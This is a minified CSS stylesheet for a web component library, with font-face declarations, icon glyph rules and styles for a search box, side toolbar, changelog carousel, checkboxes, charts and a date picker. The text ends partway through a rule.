.el-message__content{color:#606266;font-size:14px}@font-face{font-family:lato-regular;src:url(/static/fonts/lato-regular-2019-05-17.4f42ca43.woff2) format("woff2")}@font-face{font-family:iconfont;src:url(/static/fonts/iconfont-2025-11-12.ccb0b634.woff2) format("woff2")}.ya-icon{display:inline-block;vertical-align:middle;color:#d0d3d9;font-style:normal;font-family:iconfont!important;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ya-icon-file:before{content:"\e6a6"}.ya-icon-image-enlarge:before{content:"\e6b9"}.ya-icon-search:before{content:"\e654"}.ya-icon-arrow-down:before{content:"\e655"}.ya-icon-arrow-right:before{content:"\e7f7"}@font-face{font-family:NotoSans-Regular;src:url(/static/fonts/NotoSans-Regular.09172ad3.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}.ya-icon-refresh:before{content:"\e618"}.ya-icon-copy:before{content:"\e638"}.ya-icon-error:before{content:"\e673"}.ya-icon-loading:before{content:"\e69a"}.ya-icon-tip:before{content:"\e80c"}.ya-icon-success:before{content:"\e805"}.ya-icon-close:before{content:"\e809"}.ya-icon-transfer:before{content:"\e855"}.ya-icon-sign:before{content:"i"}html[env=tablet] *{-webkit-tap-highlight-color:transparent}html[env=tablet] .el-scrollbar>.el-scrollbar__bar{opacity:1}html[env=tablet] a:focus,html[env=tablet] a:focus .arrow,html[env=tablet] a:hover,html[env=tablet] a:hover .arrow{color:#909399!important}html[env=mobile] *{-webkit-tap-highlight-color:transparent}html[env=mobile] body{overflow:hidden;width:100%;height:100%}html[env=mobile] a:focus,html[env=mobile] a:focus .arrow,html[env=mobile] a:hover,html[env=mobile] a:hover .arrow{color:#909399!important}html[env=mobile] .el-scrollbar>.el-scrollbar__bar{opacity:1}html[env=mobile] .ya-form-box{width:100%;height:100%;margin:24px 0 0 0}html[env=mobile] .ya-form-box.ya-form-box-iframe{margin-top:0}html[env=mobile] .ya-form-box-brand-logo{height:32px}html[env=mobile] .ya-form-box-form-wrapper{width:calc(100% - 16px);margin:10px auto 0;padding:24px 16px;border:0;border-radius:16px;-webkit-box-shadow:unset;box-shadow:unset}html[env=mobile] .ya-form-box .ya-language-switcher{margin-top:10px}html[env=mobile] .common-form-container{-webkit-overflow-scrolling:touch;background-image:none;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}html[env=mobile] .common-form-container .form-title-wrapper .subtitle{margin-top:12px}html[env=mobile] .ya-agreement-dialog__container{width:312px}html[env=mobile] .ya-agreement-dialog__container .dialog-body h2{font-size:20px}html[env=mobile] .ya-common-form .ymc-input .input-suffix button{border-radius:0 7px 7px 0}html[env=mobile] .common-form-container .form-title-wrapper .title h3{font-size:24px}@font-face{font-family:ymcideaicon;src:url(/static/fonts/idea-iconfont.f40abc39.woff2) format("woff2")}.ymc-idea-icon{vertical-align:middle;font-style:normal;font-family:ymcideaicon!important;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ymc-idea-icon,.ymc-idea-icon:before{display:inline-block}.ymc-idea-icon-clear:before{content:"\e632"}.ymc-idea-icon-warning:before{content:"\e78e"}.ymc-idea-icon-more:before{content:"\e7f1"}.ymc-idea-icon-arrow-down:before{content:"\e7f8"}.ymc-idea-icon-close:before{content:"\e80c"}.ymc-idea-icon-no-data:before{content:"\e813"}.ymc-idea-icon-return:before{content:"\e819"}.ymc-idea-icon-add-tag:before{content:"\e825"}.ymc-idea-icon-comment:before{content:"\e840"}.ymc-idea-icon-video-play:before{content:"\e841"}.ymc-idea-icon-video-fullscreen:before{content:"\e844"}.ymc-idea-icon-video-volume:before{content:"\e845"}.ymc-idea-icon-video-no-volume:before{content:"\e847"}.ymc-idea-icon-video-pause:before{content:"\e848"}.ymc-idea-icon-picture:before{content:"\e865"}.ymc-idea-icon-undo:before{content:"\e87c"}.ymc-idea-icon-redo:before{content:"\e87d"}.ymc-idea-icon-text:before{content:"\e87e"}.ymc-idea-icon-arrow:before{content:"\e87f"}.ymc-idea-icon-finish:before{content:"\e880"}.ymc-idea-icon-cancel:before{content:"\e881"}.ymc-idea-icon-line:before{content:"\e882"}.ymc-idea-icon-circle:before{content:"\e883"}.ymc-idea-icon-rectangle:before{content:"\e884"}.ymc-idea-icon-magic:before{content:"\e885"}.ymc-idea-icon-straight-line:before{content:"\e886"}.ymc-idea-icon-auto-tag:before{content:"\e88a"}.ymc-advance-search{width:100%}.ymc-advance-search.disabled .ymc-advance-search__button,.ymc-advance-search.disabled .ymc-advance-search__input,.ymc-advance-search.disabled .ymc-advance-search__main{cursor:not-allowed}.ymc-advance-search.disabled .ymc-advance-search__input{background-color:transparent}.ymc-advance-search.disabled .ymc-advance-search__main{border:2px solid #e1e4eb;background-color:#f5f7fa}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-webkit-input-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-moz-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__main:hover .ymc-advance-search__input::-ms-input-placeholder{color:#909399}.ymc-advance-search.disabled .ymc-advance-search__suffix{border-left:2px solid #e1e4eb;border-radius:0 6px 6px 0;background-color:#fafcff}.ymc-advance-search.disabled .ymc-advance-search__button-advance,.ymc-advance-search.disabled .ymc-icon-search{color:#d0d3d9}.ymc-advance-search__main{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:16px;border:2px solid var(--theme-color);border-radius:8px;background-color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__main.is-tab{border-radius:0 8px 8px 8px}.ymc-advance-search__main:hover .ymc-advance-search__input::-webkit-input-placeholder{color:#606266}.ymc-advance-search__main:hover .ymc-advance-search__input::-moz-placeholder{color:#606266}.ymc-advance-search__main:hover .ymc-advance-search__input::-ms-input-placeholder{color:#606266}.ymc-advance-search__input{-webkit-box-flex:1;-ms-flex:auto;flex:auto;margin:5px 0;padding:0;border:none;color:#303133;outline:none;font-size:14px;line-height:22px}.ymc-advance-search__input::-webkit-input-placeholder{color:#909399}.ymc-advance-search__input::-moz-placeholder{color:#909399}.ymc-advance-search__input::-ms-input-placeholder{color:#909399}.ymc-advance-search__input:focus::-webkit-input-placeholder{color:#606266}.ymc-advance-search__input:focus::-moz-placeholder{color:#606266}.ymc-advance-search__input:focus::-ms-input-placeholder{color:#606266}.ymc-advance-search__button{padding:0;border:none;background-color:transparent;color:#d0d3d9;outline:none;font-size:20px;cursor:pointer}.ymc-advance-search__button-clear{margin-right:8px;font-size:16px}.ymc-advance-search__button-clear:hover{color:#f53}.ymc-advance-search__button-line{width:1px;height:12px;margin-right:8px;background-color:#e1e4eb}.ymc-advance-search__button-advance{margin-right:16px;color:var(--theme-color)}.ymc-advance-search__button-search{color:#fff}.ymc-advance-search__suffix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:52px;height:36px;background-color:var(--theme-color)}.ymc-advance-search__popover{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:34px;margin-top:4px;padding:8px 0 0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-advance-search__wrap{-webkit-box-sizing:border-box;box-sizing:border-box;max-height:610px}.ymc-advance-search__view{margin:0;padding:0}.ymc-advance-search__container{padding-bottom:8px}.ymc-advance-search__container:not(:first-of-type){border-top:1px solid #f0f3fa}.ymc-advance-search__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:8px 16px 4px;color:#909399;font-weight:400;font-size:12px;line-height:20px}.ymc-advance-search__icon{margin-right:4px;color:#d0d3d9;font-size:16px}.ymc-advance-search__list{margin:0;padding:0;list-style:none}.ymc-advance-search__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:9px 16px 9px 36px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__item:hover{background-color:#f5f7fa}.ymc-advance-search__item:hover .ymc-advance-search__item-handler .hover{display:block}.ymc-advance-search__item-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px}.ymc-advance-search__item-logo>img{max-width:100%;max-height:100%;border-radius:4px}.ymc-advance-search__item-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:8px;line-height:22px}.ymc-advance-search__item-content .highlight{color:var(--theme-color);font-style:normal}.ymc-advance-search__item-handler{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px;line-height:20px}.ymc-advance-search__item-handler .hover{display:none;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-advance-search__item-handler .hover:not(:first-of-type){margin-left:5px}.ymc-advance-search__item-handler .hover:hover{color:var(--theme-color)}.ymc-advance-search__empty{padding:9px 36px;color:#909399;font-size:14px;line-height:22px}.ymc-advance-search__loading{position:absolute;top:0;left:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#fff}.ymc-advance-search__loading,.ymc-aside-right{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-aside-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ymc-aside-right-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:41px;max-width:41px;height:40px;margin-bottom:4px;border:1px solid #e1e4eb;border-right:none;border-radius:8px 0 0 8px;background-color:#fff;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-aside-right-item.reverse{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-aside-right-item.reverse .aside-right-item-icon,.ymc-aside-right-item.reverse .aside-right-item-text,.ymc-aside-right-item.reverse a{color:#fff}.ymc-aside-right-item.large{min-width:57px;min-height:56px;margin-bottom:8px}.ymc-aside-right-item.large .aside-right-item-icon{font-size:32px;line-height:32px}.ymc-aside-right-item.large .aside-right-item-text{font-size:16px}.ymc-aside-right-item.large .ymc-aside-pop,.ymc-aside-right-item.large .ymc-backtop,.ymc-aside-right-item.large .ymc-customer-service{padding:12px}.ymc-aside-right-item.large .ymc-backtop .aside-right-item-icon,.ymc-aside-right-item.large .ymc-customer-service .aside-right-item-icon{margin-right:12px}.ymc-aside-right-item.disable-overflow{overflow:visible}.ymc-aside-right-item:hover{max-width:300px;border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-aside-right-item:hover .aside-right-item-icon,.ymc-aside-right-item:hover .aside-right-item-text,.ymc-aside-right-item:hover a{color:#fff}.ymc-aside-right-item .aside-right-item-text{color:#606266;font-weight:400;font-size:14px;line-height:22px;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-aside-right-item .aside-right-item-icon{display:inline-block;margin-right:8px;color:var(--theme-color);font-size:24px;line-height:24px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-aside-right-item a{color:var(--theme-color)}.ymc-aside-right-item .ymc-aside-pop,.ymc-aside-right-item .ymc-backtop,.ymc-aside-right-item .ymc-customer-service{padding:8px}.ymc-aside-right-item .ymc-backtop .aside-right-item-icon,.ymc-aside-right-item .ymc-customer-service .aside-right-item-icon{margin-right:8px}.ymc-aside-pop{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%}.ymc-aside-pop .aside-right-item-icon{margin-right:0}.ymc-aside-pop:hover .popup{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:top;transform-origin:top}.ymc-aside-pop .popup{position:absolute;top:0;right:100%;z-index:99;-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding-right:4px;opacity:0;visibility:hidden;cursor:default;-webkit-transition:opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1);transition:transform .3s cubic-bezier(.2,0,.2,1),opacity .3s cubic-bezier(.2,0,.2,1),visibility .3s cubic-bezier(.2,0,.2,1),-webkit-transform .3s cubic-bezier(.2,0,.2,1);-webkit-transform:scaleY(.2);transform:scaleY(.2);-webkit-transform-origin:top;transform-origin:top}.ymc-aside-pop .popup.position-pop-up{top:auto;bottom:0;white-space:nowrap;-webkit-transform-origin:bottom;transform-origin:bottom}.ymc-aside-pop .popup .popup-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:12px;border:1px solid #f0f3fa;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(33,35,41,.1);box-shadow:0 6px 12px rgba(33,35,41,.1)}.ymc-aside-pop .popup .popup-content h5{margin-top:0;margin-bottom:8px;color:#606266;font-size:14px;text-align:center}.ymc-aside-pop .popup .popup-content a{display:block}.ymc-aside-pop .popup .popup-content a.cursor-style{cursor:default}.ymc-aside-pop .popup .popup-content a img{display:block;max-width:408px;max-height:284px}.ymc-customer-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-radius:4px 0 0 4px}.ymc-backtop,.ymc-customer-service{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.ymc-backtop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.ymc-changelog{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:1200px;margin:0 auto;padding:0 58px}.ymc-changelog__line{position:absolute;top:59px;left:0;width:100%;margin:0;border:none;border-top:2px dashed #e1e4eb}.ymc-changelog__swiper{padding:0 4px}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-date{color:var(--theme-color)}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-circle:before{border-color:var(--theme-color);-webkit-transform:scale(1.25);transform:scale(1.25)}.ymc-changelog__swiper-slide:hover .ymc-changelog__swiper-card{position:relative;z-index:2;-webkit-box-shadow:0 6px 12px rgba(33,35,41,.1);box-shadow:0 6px 12px rgba(33,35,41,.1)}.ymc-changelog__swiper-container{padding:0 8px 18px}.ymc-changelog__swiper-date{padding:0 20px;color:#303133;font-size:20px;line-height:28px;-webkit-transition:all .2s;transition:all .2s}.ymc-changelog__swiper-circle{position:relative;height:48px}.ymc-changelog__swiper-circle:before{content:"";position:absolute;top:26px;left:22px;-webkit-box-sizing:border-box;box-sizing:border-box;width:12px;height:12px;border:4px solid #d0d3d9;border-radius:50%;background-color:#fff;-webkit-transition:all .2s;transition:all .2s}.ymc-changelog__swiper-card{padding:16px 20px 20px;border-radius:8px;background:#fff;-webkit-transition:all .3s;transition:all .3s}.ymc-changelog__swiper-version{color:var(--theme-color);font-size:18px;line-height:26px}.ymc-changelog__swiper-content{margin-top:8px;color:#606266;font-size:14px;line-height:24px}.ymc-changelog__swiper-content li,.ymc-changelog__swiper-content ol,.ymc-changelog__swiper-content p,.ymc-changelog__swiper-content ul{margin:0;padding:0}.ymc-changelog__swiper-content ol,.ymc-changelog__swiper-content ul{list-style-position:inside}.ymc-changelog__swiper-navigation{position:absolute;top:32px;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:56px;height:56px;border:1px solid #ebeef5;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);cursor:pointer}.ymc-changelog__swiper-navigation .ymc-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px}.ymc-changelog__swiper-navigation:hover .ymc-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-changelog__swiper-navigation-next{right:0}.ymc-changelog__swiper-navigation-prev{left:0}.ymc-changelog__swiper-navigation-disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-changelog__swiper-navigation-disabled:hover .ymc-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-changelog__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-changelog__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-changelog__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation-disabled:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-changelog__swiper-navigation-disabled:hover li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-changelog__more{text-align:center}.ymc-changelog__more-link{display:inline-block;margin-top:6px;font-size:14px;line-height:22px}.ymc-changelog__more-link:hover{text-decoration-line:underline}.ymc-checkbox-group .ymc-checkbox{margin-right:16px}.ymc-checkbox{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:16px;font-size:14px;cursor:pointer}.ymc-checkbox,.ymc-checkbox>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-checkbox>div{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-checkbox.indeterminate .ymc-checkbox-icon{color:var(--theme-color)}.ymc-checkbox.inside{position:relative;overflow:hidden;height:30px;padding:0 16px 0 12px;border:1px solid #e1e4eb;border-radius:4px;background:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.inside:not(.disabled).checked{border:1px solid var(--theme-color)}.ymc-checkbox.inside:not(.disabled).checked:before{background-color:var(--theme-color)}.ymc-checkbox.inside:before{content:"";position:absolute;top:-16px;right:-16px;width:32px;height:32px;border-radius:50%;background-color:#d0d3d9;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.inside .checkbox-label{margin-left:0}.ymc-checkbox.inside .ymc-checkbox-inside-icon{position:absolute;top:-1px;right:-1px;overflow:hidden;color:#fff}.ymc-checkbox.facialInside{position:relative;overflow:hidden;height:30px;padding:0 16px 0 12px;border-radius:4px;background-color:var(--theme-color);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.facialInside:before{content:"";position:absolute;top:1px;right:1px;width:14px;height:14px;border-radius:0 3px 0 14px;background-color:hsla(0,0%,100%,.5);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.facialInside .checkbox-label{margin-left:0;color:#fff}.ymc-checkbox.facialInside .ymc-checkbox-facialInside-icon{position:absolute;top:-1px;right:-1px;overflow:hidden;color:rgba(var(--theme-color),.7)}.ymc-checkbox.facialInside:not(.disabled):hover{background-color:var(--theme-color)}.ymc-checkbox.facialInside:not(.disabled):hover .ymc-checkbox-icon,.ymc-checkbox.facialInside:not(.disabled):hover span.checkbox-label{color:#fff}.ymc-checkbox.facialInside:not(.disabled).checked{background-color:var(--theme-color)}.ymc-checkbox.facialInside:not(.disabled).checked:before{background-color:#fff}.ymc-checkbox.facialInside:not(.disabled).checked:hover{background-color:rgba(var(--theme-color),.9)}.ymc-checkbox.facialInside:not(.disabled).checked .ymc-checkbox-icon,.ymc-checkbox.facialInside:not(.disabled).checked span.checkbox-label{color:#fff}.ymc-checkbox.facialInside.disabled{background:rgba(var(--theme-color),.5);color:rgba(var(--theme-color),.7);cursor:not-allowed}.ymc-checkbox.facialInside.disabled .ymc-checkbox-icon,.ymc-checkbox.facialInside.disabled input{color:#fff;cursor:not-allowed}.ymc-checkbox.facialInside.disabled .ymc-checkbox-icon{background-color:hsla(0,0%,100%,.2)}.ymc-checkbox.facialInside.disabled .checkbox-label{color:#fff}.ymc-checkbox:not(.disabled).checked .ymc-checkbox-icon,.ymc-checkbox:not(.disabled).checked span.checkbox-label,.ymc-checkbox:not(.disabled):hover .ymc-checkbox-icon,.ymc-checkbox:not(.disabled):hover span.checkbox-label{color:var(--theme-color)}.ymc-checkbox span.checkbox-label{display:inline-block;height:14px;margin-left:8px;font-size:14px;line-height:14px}.ymc-checkbox input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-checkbox .ymc-checkbox-icon{color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-checkbox.disabled{cursor:not-allowed}.ymc-checkbox.disabled .ymc-checkbox-icon,.ymc-checkbox.disabled input{color:#c0c4cc;cursor:not-allowed}.ymc-checkbox.disabled .ymc-checkbox-icon{background:#f0f3fa}.ymc-checkbox.disabled .checkbox-label{color:#c0c4cc}.ymc-checkbox-small{font-size:14px}.ymc-checkbox-small.inside{height:26px;padding:0 16px 0 8px}.ymc-checkbox-small.inside .ymc-checkbox-inside-icon{top:0;right:0}.ymc-checkbox-small.facialInside{height:26px;padding:0 16px 0 8px}.ymc-checkbox-small.facialInside .ymc-checkbox-facialInside-icon{top:0;right:0}.ymc-checkbox-small span.checkbox-label{height:14px;font-size:12px;line-height:14px}.ymc-checkbox-small input{width:14px;height:14px}.ymc-checkbox-small .ymc-checkbox-icon{font-size:14px}@-webkit-keyframes ymc-loading{0%{left:-50%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}25%{left:0;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}49%{left:100%;background:-webkit-gradient(linear,right top,left top,from(var(--theme-color)),to(transparent));background:linear-gradient(270deg,var(--theme-color) 0,transparent 100%)}50%{left:100%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}75%{left:50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}to{left:-50%;background:-webkit-gradient(linear,right top,left top,from(transparent),to(var(--theme-color)));background:linear-gradient(270deg,transparent 0,var(--theme-color) 100%)}}.ymc-echart__main{width:100%!important}.ymc-echart-container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.ymc-echart-container,.ymc-echart-container .ymc-echart-empty{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-echart-container .ymc-echart-empty{position:absolute;top:50%;left:50%;height:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-echart-container .ymc-echart-empty__img{display:block;width:300px;height:auto;margin:0 auto 15px auto}.ymc-echart-container .ymc-echart-empty__img-bar,.ymc-echart-container .ymc-echart-empty__img-line,.ymc-echart-container .ymc-echart-empty__img-wordCloud{width:64px;height:64px}.ymc-echart-container .ymc-echart-empty__img-ring{width:180px;height:180px}.ymc-echart-container .ymc-echart-empty__tip{color:#c0c4cc;font-size:14px;text-align:center}.ymc-date-picker{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-date-picker.small .ymc-date-picker__input-calendar{left:8px}.ymc-date-picker.small .ymc-date-picker__input-clear{right:8px}.ymc-date-picker.small .ymc-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-date-picker.small .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-date-picker.small .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-date-picker.small .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker.small li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-date-picker.small li.btn-quickprev.el-icon{font-size:14px}.ymc-date-picker.small .ymc-date-picker__input{height:28px;padding:4px 8px;font-size:12px}.ymc-date-picker.small .ymc-date-picker__input.prefix{text-indent:20px}.ymc-date-picker:hover .ymc-date-picker__input-clear{display:block}.ymc-date-picker.disabled .ymc-date-picker__input{background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-date-picker.disabled .ymc-date-picker__input:focus,.ymc-date-picker.disabled .ymc-date-picker__input:hover{border-color:#e1e4eb}.ymc-date-picker__input{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;height:32px;padding:4px 12px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff;background-image:none;color:#303133;outline:none;font-size:14px;cursor:text;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__input.prefix{text-indent:26px}.ymc-date-picker__input.has-popover{color:#606266}.ymc-date-picker__input:not(:focus):hover{border-color:#d0d3d9}.ymc-date-picker__input:focus{border-color:var(--theme-color)}.ymc-date-picker__input-calendar{left:12px}.ymc-date-picker__input-calendar,.ymc-date-picker__input-clear{position:absolute;top:50%;color:#d0d3d9;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-date-picker__input-clear{right:12px;display:none;background-color:#fff;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-date-picker__input-clear:hover{color:#f53}.ymc-date-picker__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__shortcut{width:100px;margin:0;padding:8px 0;border-right:1px solid #f0f3fa}.ymc-date-picker__shortcut-item{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:32px;padding:0 12px;font-size:12px;line-height:32px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.ymc-date-picker__shortcut-item.active,.ymc-date-picker__shortcut-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-date-picker__date{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-date-picker__date,.ymc-date-picker__date-panel-container{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-date-picker__date-panel-item{width:256px;border-color:#e1e4eb}.ymc-date-picker__date-panel-item.small{width:248px}.ymc-date-picker__date-panel-item.small .panel-head{color:#212329;font-size:14px}.ymc-date-picker__date-panel-item.small .panel-body .weekday-list{padding:0 12px}.ymc-date-picker__date-panel-item.small .panel-body .date-list,.ymc-date-picker__date-panel-item.small .panel-body .month-list,.ymc-date-picker__date-panel-item.small .panel-body .quarter-list,.ymc-date-picker__date-panel-item.small .panel-body .year-list{padding:0 12px 8px 12px}.ymc-date-picker__date-panel-item.small .panel-body .date-list li span,.ymc-date-picker__date-panel-item.small .panel-body .month-list li 